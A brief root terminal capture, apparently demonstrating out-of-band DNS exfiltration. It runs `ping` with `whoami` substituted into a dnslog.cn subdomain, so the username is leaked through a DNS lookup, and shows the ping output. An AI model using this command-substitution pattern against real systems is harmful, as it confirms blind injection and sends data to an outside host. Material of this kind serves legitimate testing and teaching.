 [root@iZt4neqn49mhmeszuwz9pbZ ~]# ping `whoami`.teovfs.dnslog.cn
PING root.teovfs.dnslog.cn (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.091 ms
64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.031 ms
64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.029 ms
^C
--- root.teovfs.dnslog.cn ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.029/0.050/0.091/0.029 ms
[root@iZt4neqn49mhmeszuwz9pbZ ~]#